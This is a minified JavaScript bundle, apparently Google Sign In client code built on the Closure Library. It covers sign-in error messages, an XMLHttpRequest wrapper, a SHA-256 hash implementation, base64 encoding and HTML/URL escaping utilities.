_.Gc=function(a){switch(_.H(a,1)){case 1:_.z("The specified user is not signed in.");break;case 2:_.z("User has opted out of using Google Sign In.");break;case 3:_.z("The given client ID is not found.");break;case 4:_.z("The given client ID is not allowed to use Google Sign In.");break;case 5:_.z("The given origin is not allowed for the given client ID.");break;case 6:_.z("Request from the same origin is expected.");break;case 7:_.z("Google Sign In is only allowed with HTTPS.");break;case 8:_.z("Parameter "+
_.H(a,2)+" is not set correctly.");break;case 9:_.z("The browser is not supported.");break;case 12:_.z("Google Sign In does not support web view.");break;case 14:_.z("The client is restricted to accounts within its organization.");break;default:_.z("An unknown error occurred.")}};_.Hc=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)};_.Kc=function(a){var b=new Ic;b.update(a,a.length);return Jc(b.digest())};_.Mc=function(a){return Lc&&null!=a&&a instanceof Uint8Array};
Oc=function(a,b){Object.isFrozen(a)||(Nc?a[Nc]|=b:void 0!==a.ab?a.ab|=b:Object.defineProperties(a,{ab:{value:b,configurable:!0,writable:!0,enumerable:!1}}))};Pc=function(a){var b;Nc?b=a[Nc]:b=a.ab;return null==b?0:b};_.Qc=function(a){Oc(a,1);return a};_.Rc=function(a){return Array.isArray(a)?!!(Pc(a)&2):!1};_.Sc=function(a){if(!Array.isArray(a))throw Error("E");Oc(a,2)};Tc=function(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object};
Uc=function(a){return{value:a,configurable:!1,writable:!1,enumerable:!1}};_.Vc=function(a,b,c){c=void 0===c?!1:c;if(Array.isArray(a))return new b(a);if(c)return new b};_.Yc=function(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "object":if(a&&!Array.isArray(a)){if(_.Mc(a))return Wc(a);if(a instanceof _.Xc){var b=a.P;b=null==b||"string"===typeof b?b:Lc&&b instanceof Uint8Array?Wc(b):null;return(a.P=b)||""}}}return a};_.ad=function(a,b){b=void 0===b?Zc:b;return $c(a,b)};
bd=function(a,b){if(null!=a){if(Array.isArray(a))a=$c(a,b);else if(Tc(a)){var c={},d;for(d in a)c[d]=bd(a[d],b);a=c}else a=b(a);return a}};$c=function(a,b){for(var c=a.slice(),d=0;d<c.length;d++)c[d]=bd(c[d],b);Array.isArray(a)&&Pc(a)&1&&_.Qc(c);return c};cd=function(a){if(a&&"object"==typeof a&&a.toJSON)return a.toJSON();a=_.Yc(a);return Array.isArray(a)?_.ad(a,cd):a};Zc=function(a){return _.Mc(a)?new Uint8Array(a):a};
hd=function(a,b,c,d,e,f){(a=a.C&&a.C[c])?Array.isArray(a)?(e=f.xb?_.Qc(a.slice()):a,_.dd(b,c,e)):_.ed(b,c,a):(Lc&&d instanceof Uint8Array?e=d.length?new _.Xc(new Uint8Array(d),_.fd):_.gd():(Array.isArray(d)&&(e?_.Sc(d):Array.isArray(d)&&Pc(d)&1&&f.xb&&(d=d.slice())),e=d),_.I(b,c,e))};_.id=function(a){if(!a.startsWith(")]}'\n"))throw console.error("malformed JSON response:",a),Error("U");a=a.substring(5);return JSON.parse(a)};_.kd=function(a){if(a instanceof _.jd)return a.g;throw Error("V");};
md=function(a){return new _.ld(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})};_.sd=function(a,b,c,d){b=b(c||nd,d);if(_.Ka(b))if(b instanceof _.od){if(b.Aa!==pd)throw Error("X");b=qd(b.toString(),null)}else b=rd("zSoyz");else b=rd(String(b));if((0,_.kb)())for(;a.lastChild;)a.removeChild(a.lastChild);a.innerHTML=_.ib(b)};td=function(a){var b=typeof a;b="object"!=b?b:a?Array.isArray(a)?"array":b:"null";return"array"==b||"object"==b&&"number"==typeof a.length};
ud=function(a,b,c){return a.call.apply(a.bind,arguments)};vd=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};_.wd=function(a,b,c){Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?_.wd=ud:_.wd=vd;return _.wd.apply(null,arguments)};
xd=function(a,b){return a<b?-1:a>b?1:0};_.yd=function(a,b){var c=0;a=(0,_.La)(String(a)).split(".");b=(0,_.La)(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(0==f[0].length&&0==g[0].length)break;c=xd(0==f[1].length?0:parseInt(f[1],10),0==g[1].length?0:parseInt(g[1],10))||xd(0==f[2].length,0==g[2].length)||xd(f[2],g[2]);f=f[3];g=g[3]}while(0==c)}return c};
zd={};Ad=function(a){var b=zd;return Object.prototype.hasOwnProperty.call(b,9)?b[9]:b[9]=a(9)};Bd=function(){return Ad(function(){return 0<=_.yd(_.ab,9)})};Cd=function(a){if(!a.h&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var b=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],c=0;c<b.length;c++){var d=b[c];try{return new ActiveXObject(d),a.h=d}catch(e){}}throw Error("p");}return a.h};
Dd=function(a){var b;(b=a.g)||(b={},Cd(a)&&(b[0]=!0,b[1]=!0),b=a.g=b);return b};Ed=function(a){return(a=Cd(a))?new ActiveXObject(a):new XMLHttpRequest};Fd=function(a,b,c){if("function"===typeof a)c&&(a=(0,_.wd)(a,c));else if(a&&"function"==typeof a.handleEvent)a=(0,_.wd)(a.handleEvent,a);else throw Error("r");return 2147483647<Number(b)?-1:_.v.setTimeout(a,b||0)};Gd=/^https?$/i;Hd=["POST","PUT"];Id=[];Jd=function(a){a.u&&a.Nb&&(a.u.ontimeout=null);a.fb&&(_.v.clearTimeout(a.fb),a.fb=null)};
Kd=function(a){return _.Ra&&Bd()&&"number"===typeof a.timeout&&void 0!==a.ontimeout};Ld=function(a){a.zb||(a.zb=!0,a.dispatchEvent("complete"),a.dispatchEvent("error"))};Md=function(a,b){if(a.u){Jd(a);var c=a.u,d=a.ib[0]?function(){}:null;a.u=null;a.ib=null;b||a.dispatchEvent("ready");try{c.onreadystatechange=d}catch(e){}}};Nd=function(a){a.ja=!1;a.u&&(a.qa=!0,a.u.abort(),a.qa=!1);Ld(a);Md(a)};Od=function(a){return a.u?a.u.readyState:0};
_.Pd=function(a){var b=a.Za();a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}if(!c){if(b=0===b)a=String(a.Db).match(_.Sb)[1]||null,!a&&_.v.self&&_.v.self.location&&(a=_.v.self.location.protocol.slice(0,-1)),b=!Gd.test(a?a.toLowerCase():"");c=b}return c};
Qd=function(a){if(a.ja&&"undefined"!=typeof _.Ja&&(!a.ib[1]||4!=Od(a)||2!=a.Za()))if(a.$a&&4==Od(a))Fd(a.mc,0,a);else if(a.dispatchEvent("readystatechange"),4==Od(a)){a.ja=!1;try{_.Pd(a)?(a.dispatchEvent("complete"),a.dispatchEvent("success")):Ld(a)}finally{Md(a)}}};Rd=function(a,b){return{type:b,lengthComputable:a.lengthComputable,loaded:a.loaded,total:a.total}};
Sd=function(a){_.F.call(this);this.headers=new Map;this.jb=a||null;this.ja=!1;this.ib=this.u=null;this.Db="";this.qa=this.Bb=this.$a=this.zb=!1;this.gb=0;this.fb=null;this.oc="";this.Nb=this.Wc=this.Ob=!1;this.Lb=null};_.B(Sd,_.F);_.l=Sd.prototype;_.l.Jc=function(){this.R();_.Ba(Id,this)};_.l.setTrustToken=function(a){this.Lb=a};
_.l.send=function(a,b,c,d){if(this.u)throw Error("s`"+this.Db+"`"+a);b=b?b.toUpperCase():"GET";this.Db=a;this.zb=!1;this.ja=!0;this.u=this.jb?Ed(this.jb):Ed(_.Qb);this.ib=this.jb?Dd(this.jb):Dd(_.Qb);this.u.onreadystatechange=(0,_.wd)(this.mc,this);this.Wc&&"onprogress"in this.u&&(this.u.onprogress=(0,_.wd)(function(g){this.lc(g,!0)},this),this.u.upload&&(this.u.upload.onprogress=(0,_.wd)(this.lc,this)));try{this.Bb=!0,this.u.open(b,String(a),!0),this.Bb=!1}catch(g){Nd(this);return}a=c||"";c=new Map(this.headers);
if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if("function"===typeof d.keys&&"function"===typeof d.get){e=_.u(d.keys());for(var f=e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("t`"+String(d));d=Array.from(c.keys()).find(function(g){return"content-type"==g.toLowerCase()});e=_.v.FormData&&a instanceof _.v.FormData;!(0<=(0,_.za)(Hd,b))||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");b=_.u(c);for(d=b.next();!d.done;d=
b.next())c=_.u(d.value),d=c.next().value,c=c.next().value,this.u.setRequestHeader(d,c);this.oc&&(this.u.responseType=this.oc);"withCredentials"in this.u&&this.u.withCredentials!==this.Ob&&(this.u.withCredentials=this.Ob);if("setTrustToken"in this.u&&this.Lb)try{this.u.setTrustToken(this.Lb)}catch(g){}try{Jd(this),0<this.gb&&((this.Nb=Kd(this.u))?(this.u.timeout=this.gb,this.u.ontimeout=(0,_.wd)(this.qc,this)):this.fb=Fd(this.qc,this.gb,this)),this.$a=!0,this.u.send(a),this.$a=!1}catch(g){Nd(this)}};
_.l.qc=function(){"undefined"!=typeof _.Ja&&this.u&&(this.dispatchEvent("timeout"),this.abort(8))};_.l.abort=function(){this.u&&this.ja&&(this.ja=!1,this.qa=!0,this.u.abort(),this.qa=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),Md(this))};_.l.V=function(){this.u&&(this.ja&&(this.ja=!1,this.qa=!0,this.u.abort(),this.qa=!1),Md(this,!0));Sd.la.V.call(this)};_.l.mc=function(){this.ta||(this.Bb||this.$a||this.qa?Qd(this):this.Vc())};_.l.Vc=function(){Qd(this)};
_.l.lc=function(a,b){this.dispatchEvent(Rd(a,"progress"));this.dispatchEvent(Rd(a,b?"downloadprogress":"uploadprogress"))};_.l.Za=function(){try{return 2<Od(this)?this.u.status:-1}catch(a){return-1}};_.l.getResponseHeader=function(a){if(this.u&&4==Od(this))return a=this.u.getResponseHeader(a),null===a?void 0:a};_.l.getAllResponseHeaders=function(){return this.u&&2<=Od(this)?this.u.getAllResponseHeaders()||"":""};_.Td=function(a){try{return a.u?a.u.responseText:""}catch(b){return""}};
Ud=function(a){if(a.ba&&"function"==typeof a.ba)return a.ba();if("undefined"!==typeof Map&&a instanceof Map||"undefined"!==typeof Set&&a instanceof Set)return Array.from(a.values());if("string"===typeof a)return a.split("");if(td(a)){for(var b=[],c=a.length,d=0;d<c;d++)b.push(a[d]);return b}b=[];c=0;for(d in a)b[c++]=a[d];return b};
Vd=function(a){if(a.Ha&&"function"==typeof a.Ha)return a.Ha();if(!a.ba||"function"!=typeof a.ba){if("undefined"!==typeof Map&&a instanceof Map)return Array.from(a.keys());if(!("undefined"!==typeof Set&&a instanceof Set)){if(td(a)||"string"===typeof a){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}b=[];c=0;for(var d in a)b[c++]=d;return b}}};
_.J=function(a,b){a.prototype=(0,_.ia)(b.prototype);a.prototype.constructor=a;if(_.na)(0,_.na)(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.la=b.prototype};Wd=function(a){return a};Jc=function(a){return Array.prototype.map.call(a,function(b){b=b.toString(16);return 1<b.length?b:"0"+b}).join("")};Xd=/&/g;Yd=/</g;Zd=/>/g;$d=/"/g;ae=/'/g;be=/\x00/g;ce=/[\x00&<>"']/;
de=function(){this.blockSize=-1};
ge=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,
275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];he=function(a,b){this.blockSize=-1;this.blockSize=64;this.i=_.v.Uint8Array?new Uint8Array(this.blockSize):Array(this.blockSize);this.j=this.h=0;this.g=[];this.m=a;this.l=b;this.o=_.v.Int32Array?new Int32Array(64):Array(64);void 0===fe&&(_.v.Int32Array?fe=new Int32Array(ge):fe=ge);this.reset()};_.B(he,de);
he.prototype.reset=function(){this.j=this.h=0;this.g=_.v.Int32Array?new Int32Array(this.l):_.Ca(this.l)};
var ie=function(a){for(var b=a.i,c=a.o,d=0,e=0;e<b.length;)c[d++]=b[e]<<24|b[e+1]<<16|b[e+2]<<8|b[e+3],e=4*d;for(b=16;64>b;b++){e=c[b-15]|0;d=c[b-2]|0;var f=(c[b-16]|0)+((e>>>7|e<<25)^(e>>>18|e<<14)^e>>>3)|0,g=(c[b-7]|0)+((d>>>17|d<<15)^(d>>>19|d<<13)^d>>>10)|0;c[b]=f+g|0}d=a.g[0]|0;e=a.g[1]|0;var h=a.g[2]|0,k=a.g[3]|0,m=a.g[4]|0,n=a.g[5]|0,p=a.g[6]|0;f=a.g[7]|0;for(b=0;64>b;b++){var t=((d>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10))+(d&e^d&h^e&h)|0;g=m&n^~m&p;f=f+((m>>>6|m<<26)^(m>>>11|m<<21)^(m>>>
25|m<<7))|0;g=g+(fe[b]|0)|0;g=f+(g+(c[b]|0)|0)|0;f=p;p=n;n=m;m=k+g|0;k=h;h=e;e=d;d=g+t|0}a.g[0]=a.g[0]+d|0;a.g[1]=a.g[1]+e|0;a.g[2]=a.g[2]+h|0;a.g[3]=a.g[3]+k|0;a.g[4]=a.g[4]+m|0;a.g[5]=a.g[5]+n|0;a.g[6]=a.g[6]+p|0;a.g[7]=a.g[7]+f|0};
he.prototype.update=function(a,b){void 0===b&&(b=a.length);var c=0,d=this.h;if("string"===typeof a)for(;c<b;)this.i[d++]=a.charCodeAt(c++),d==this.blockSize&&(ie(this),d=0);else if(td(a))for(;c<b;){var e=a[c++];if(!("number"==typeof e&&0<=e&&255>=e&&e==(e|0)))throw Error("l");this.i[d++]=e;d==this.blockSize&&(ie(this),d=0)}else throw Error("m");this.h=d;this.j+=b};
he.prototype.digest=function(){var a=[],b=8*this.j;56>this.h?this.update(_.db,56-this.h):this.update(_.db,this.blockSize-(this.h-56));for(var c=63;56<=c;c--)this.i[c]=b&255,b/=256;ie(this);for(c=b=0;c<this.m;c++)for(var d=24;0<=d;d-=8)a[b++]=this.g[c]>>d&255;return a};var je=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],Ic=function(){he.call(this,8,je)};_.B(Ic,he);le={};_.me=function(a,b){this.g=b===le?a:""};_.l=_.me.prototype;_.l.ca=!0;_.l.Y=function(){return this.g.toString()};
_.l.Ab=!0;_.l.Ya=function(){return 1};_.l.toString=function(){return this.g+""};_.ne=function(a){return a instanceof _.me&&a.constructor===_.me?a.g:"type_error:TrustedResourceUrl"};_.oe=function(a){return a instanceof _.D&&a.constructor===_.D?a.g:"type_error:SafeUrl"};
qd=function(a,b){if(void 0===ke){var c=null;var d=_.v.trustedTypes;if(d&&d.createPolicy){try{c=d.createPolicy("goog#html",{createHTML:Wd,createScript:Wd,createScriptURL:Wd})}catch(e){_.v.console&&_.v.console.error(e.message)}ke=c}else ke=c}a=(c=ke)?c.createHTML(a):a;return new _.hb(a,b,_.gb)};
rd=function(a){if(a instanceof _.hb)return a;var b="object"==typeof a,c=null;b&&a.Ab&&(c=a.Ya());a=b&&a.ca?a.Y():String(a);ce.test(a)&&(-1!=a.indexOf("&")&&(a=a.replace(Xd,"&amp;")),-1!=a.indexOf("<")&&(a=a.replace(Yd,"&lt;")),-1!=a.indexOf(">")&&(a=a.replace(Zd,"&gt;")),-1!=a.indexOf('"')&&(a=a.replace($d,"&quot;")),-1!=a.indexOf("'")&&(a=a.replace(ae,"&#39;")),-1!=a.indexOf("\x00")&&(a=a.replace(be,"&#0;")));return qd(a,c)};
pe=function(a,b,c){var d;a=c||a;if(a.querySelectorAll&&a.querySelector&&b)return a.querySelectorAll(b?"."+b:"");if(b&&a.getElementsByClassName){var e=a.getElementsByClassName(b);return e}e=a.getElementsByTagName("*");if(b){var f={};for(c=d=0;a=e[c];c++){var g=a.className,h;if(h="function"==typeof g.split)h=0<=(0,_.za)(g.split(/\s+/),b);h&&(f[d++]=a)}f.length=d;return f}return e};
_.qe=function(a,b){var c=b||document;return c.querySelectorAll&&c.querySelector?c.querySelectorAll("."+a):pe(document,a,b)};_.re=function(a,b){var c=b||document;if(c.getElementsByClassName)a=c.getElementsByClassName(a)[0];else{c=document;var d=b||c;a=d.querySelectorAll&&d.querySelector&&a?d.querySelector(a?"."+a:""):pe(c,a,b)[0]||null}return a||null};
se={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength",nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"};
_.te=function(a,b){_.Hc(b,function(c,d){c&&"object"==typeof c&&c.ca&&(c=c.Y());"style"==d?a.style.cssText=c:"class"==d?a.className=c:"for"==d?a.htmlFor=c:se.hasOwnProperty(d)?a.setAttribute(se[d],c):0==d.lastIndexOf("aria-",0)||0==d.lastIndexOf("data-",0)?a.setAttribute(d,c):a[d]=c})};_.ue=function(a){for(var b;b=a.firstChild;)a.removeChild(b)};_.ve=function(a){return a&&a.parentNode?a.parentNode.removeChild(a):null};
_.we=function(a,b){if(a)if(_.sb(a))a.W&&_.zb(a.W,b);else if(a=_.Hb(a)){var c=0;b=b&&b.toString();for(var d in a.g)if(!b||d==b)for(var e=a.g[d].concat(),f=0;f<e.length;++f)_.Mb(e[f])&&++c}};_.xe=function(a,b,c,d,e,f,g){var h=new Sd;Id.push(h);b&&h.I("complete",b);h.Eb("ready",h.Jc);f&&(h.gb=Math.max(0,f));g&&(h.Ob=g);h.send(a,c,d,e)};
_.ye=function(a){var b=Vd(a);if("undefined"==typeof b)throw Error("w");var c=new _.ac(null);a=Ud(a);for(var d=0;d<b.length;d++){var e=b[d],f=a[d];Array.isArray(f)?_.oc(c,e,f):c.add(e,f)}return c};_.ze={};
_.Ae="undefined"!==typeof TextDecoder;
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Be,Wc;Be={};_.Ce=null;Wc=function(a){var b;void 0===b&&(b=0);_.De();b=Be[b];for(var c=Array(Math.floor(a.length/3)),d=b[64]||"",e=0,f=0;e<a.length-2;e+=3){var g=a[e],h=a[e+1],k=a[e+2],m=b[g>>2];g=b[(g&3)<<4|h>>4];h=b[(h&15)<<2|k>>6];k=b[k&63];c[f++]=m+g+h+k}m=0;k=d;switch(a.length-e){case 2:m=a[e+1],k=b[(m&15)<<2]||d;case 1:a=a[e],c[f]=b[a>>2]+b[(a&3)<<4|m>>4]+k+d}return c.join("")};
_.De=function(){if(!_.Ce){_.Ce={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;5>c;c++){var d=a.concat(b[c].split(""));Be[c]=d;for(var e=0;e<d.length;e++){var f=d[e];void 0===_.Ce[f]&&(_.Ce[f]=e)}}}};
var Lc;Lc="undefined"!==typeof Uint8Array;_.fd={};
var Ee;_.Xc=function(a,b){if(b!==_.fd)throw Error("C");this.P=a;if(null!==a&&0===a.length)throw Error("D");};_.gd=function(){return Ee||(Ee=new _.Xc(null,_.fd))};
var Nc="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol(void 0):void 0;
var Ie;_.Ge=Object.freeze(_.Qc([]));_.He=function(a){if(_.Rc(a.G))throw Error("F");};Ie="undefined"!=typeof Symbol&&"undefined"!=typeof Symbol.hasInstance;
var Je;Je=function(a){return a.g||(a.g=a.G[a.h+a.pa]={})};_.H=function(a,b,c){return-1===b?null:b>=a.h?a.g?a.g[b]:void 0:(void 0===c?0:c)&&a.g&&(c=a.g[b],null!=c)?c:a.G[b+a.pa]};_.I=function(a,b,c,d,e){d=void 0===d?!1:d;(void 0===e?0:e)||_.He(a);b<a.h&&!d?a.G[b+a.pa]=c:Je(a)[b]=c;return a};_.Ke=function(a,b){return Array.isArray(_.H(a,b))};_.L=function(a,b){a=_.H(a,b);return null==a?a:!!a};
_.N=function(a,b,c,d,e){if(-1===c)return null;a.C||(a.C={});var f=a.C[c];if(f)return f;var g=_.H(a,c,e);b=_.Vc(g,b,d);if(void 0==b)return f;d&&b.G!==g&&_.I(a,c,b.G,e,!0);a.C[c]=b;_.Rc(a.G)&&_.Sc(b.G);return b};_.ed=function(a,b,c){_.He(a);a.C||(a.C={});var d=null!=c?c.G:c;a.C[b]=c;return _.I(a,b,d)};_.dd=function(a,b,c){_.He(a);if(c){var d=_.Qc([]);for(var e=0;e<c.length;e++)d[e]=c[e].G;a.C||(a.C={});a.C[b]=c}else a.C&&(a.C[b]=void 0),d=_.Ge;return _.I(a,b,d)};
var Me=function(a,b,c){a||(a=_.Le);_.Le=null;var d=this.constructor.h;a||(a=d?[d]:[]);this.pa=(d?0:-1)-(this.constructor.g||0);this.C=void 0;this.G=a;a:{d=this.G.length;a=d-1;if(d&&(d=this.G[a],Tc(d))){this.h=a-this.pa;this.g=d;break a}void 0!==b&&-1<b?(this.h=Math.max(b,a+1-this.pa),this.g=void 0):this.h=Number.MAX_VALUE}if(c)for(b=0;b<c.length;b++)if(a=c[b],a<this.h)a+=this.pa,(d=this.G[a])?Array.isArray(d)&&_.Qc(d):this.G[a]=_.Ge;else{d=Je(this);var e=d[a];e?Array.isArray(e)&&_.Qc(e):d[a]=_.Ge}};
Me.prototype.toJSON=function(){var a=this.G;return _.Fe?a:_.ad(a,cd)};Me.prototype.sa=function(a){if(a!==_.ze)throw Error("z");return _.Rc(this.G)};Me.prototype.toString=function(){return this.G.toString()};
_.Ne="function"===typeof Uint8Array.prototype.slice;
var Oe=function(){Me.apply(this,arguments)};_.J(Oe,Me);Oe.prototype.Kb=function(){return this};if(Ie){var Pe={};Object.defineProperties(Oe,(Pe[Symbol.hasInstance]=Uc(function(){throw Error("Q");}),Pe))}
;_.Qe=Symbol();_.Re=Symbol();_.Se=Symbol();
_.O=function(){Oe.apply(this,arguments)};_.J(_.O,Oe);_.O.prototype.Kb=function(a){if(a!==_.ze)throw Error("z");if(_.Rc(this.G)){a={xb:!0};var b=_.Rc(this.G);if(b&&!a.xb)throw Error("S");var c=new this.constructor;this.ra&&(c.ra=this.ra.slice());for(var d=this.G,e=0;e<d.length;e++){var f=d[e];if(e===d.length-1&&Tc(f))for(h in f){var g=+h;Number.isNaN(g)?Je(c)[h]=f[h]:hd(this,c,g,f[h],b,a)}else hd(this,c,e-this.pa,f,b,a)}var h=c}else h=this;return h};
if(Ie){var Te={};Object.defineProperties(_.O,(Te[Symbol.hasInstance]=Uc(Object[Symbol.hasInstance]),Te))}
;_.Ve=function(a){_.O.call(this,a,-1,Ue)};_.J(_.Ve,_.O);var Ue=[9];
_.We=function(a){_.O.call(this,a)};_.J(_.We,_.O);
_.Xe=function(){};_.Xe.prototype.cb=function(a){var b=this;this.$&&window.setTimeout(function(){b.$(a)},100)};_.Ye=function(a,b,c){void 0!=c&&(b.detail=c);a.cb(b)};_.Ze=function(a,b,c){_.Ye(a,{timestamp:(new Date).getTime(),type:"error",errorType:b},c)};
var $e;_.af=function(a){$e.g[a]=!0;_.x("Experiment "+a+" turned on.")};_.bf=function(a){return!!$e.g[a]};$e=new function(){this.g={}};
_.cf=function(){var a=this;this.g=this.h=null;this.promise=new Promise(function(b,c){a.h=b;a.g=c})};_.cf.prototype.resolve=function(a){if(!this.h)throw Error("T");this.h(a);this.R()};_.cf.prototype.reject=function(a){if(!this.g)throw Error("T");this.g(a);this.R()};_.cf.prototype.R=function(){this.g=this.h=null};
/*

 SPDX-License-Identifier: Apache-2.0
*/
_.df={};
_.ef=function(){};_.jd=function(a){this.g=a};_.J(_.jd,_.ef);_.jd.prototype.toString=function(){return this.g};_.ff=new _.jd("about:invalid#zTSz",_.df);
_.ld=function(a){this.Tc=a};_.gf=[md("data"),md("http"),md("https"),md("mailto"),md("ftp"),new _.ld(function(a){return/^[^:]*([/?#]|$)/.test(a)})];
var pd;pd={};_.hf={};_.jf={};_.od=function(){throw Error("W");};_.od.prototype.wb=null;_.od.prototype.toString=function(){return this.Ca};var kf=function(){_.od.call(this)};_.B(kf,_.od);kf.prototype.Aa=pd;
_.lf=function(a,b){return null!=a&&a.Aa===b};
var mf,zf,of,Af,nf,Bf,vf,rf,sf;mf=function(a){if(null!=a)switch(a.wb){case 1:return 1;case -1:return-1;case 0:return 0}return null};_.Q=function(a){return _.lf(a,pd)?a:a instanceof _.hb?(0,_.P)(_.ib(a).toString(),a.Ya()):a instanceof _.hb?(0,_.P)(_.ib(a).toString()):(0,_.P)(String(String(a)).replace(nf,of),mf(a))};_.P=function(a){function b(c){this.Ca=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));void 0!==d&&(c.wb=d);return c}}(kf);
_.pf=function(a){return a instanceof _.od?!!a.Ca:!!a};_.qf=function(a){function b(c){this.Ca=c}b.prototype=a.prototype;return function(c,d){c=String(c);if(!c)return"";c=new b(c);void 0!==d&&(c.wb=d);return c}}(kf);_.R=function(a){_.lf(a,pd)?(a=String(a.Ca).replace(rf,"").replace(sf,"&lt;"),a=_.tf(a)):a=String(a).replace(nf,of);return a};
_.yf=function(a){_.lf(a,_.hf)||_.lf(a,_.jf)?a=_.uf(a):a instanceof _.D?a=_.uf(_.oe(a)):a instanceof _.ef?a=_.uf(_.kd(a)):a instanceof _.me?a=_.uf(_.ne(a).toString()):(a=String(a),a=vf.test(a)?a.replace(_.wf,_.xf):"about:invalid#zSoyz");return a};
zf={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"};of=function(a){return zf[a]};
Af={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29",
"<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB",
"\uff3d":"%EF%BC%BD"};_.xf=function(a){return Af[a]};nf=/[\x00\x22\x26\x27\x3c\x3e]/g;Bf=/[\x00\x22\x27\x3c\x3e]/g;_.wf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g;vf=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+]+;base64,[a-z0-9+\/]+=*$|^blob:/i;_.tf=function(a){return String(a).replace(Bf,of)};_.uf=function(a){return String(a).replace(_.wf,_.xf)};rf=/<(?:!|\/?([a-zA-Z][a-zA-Z0-9:\-]*))(?:[^>'"]|"[^"]*"|'[^']*')*>/g;
sf=/</g;
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var nd={};
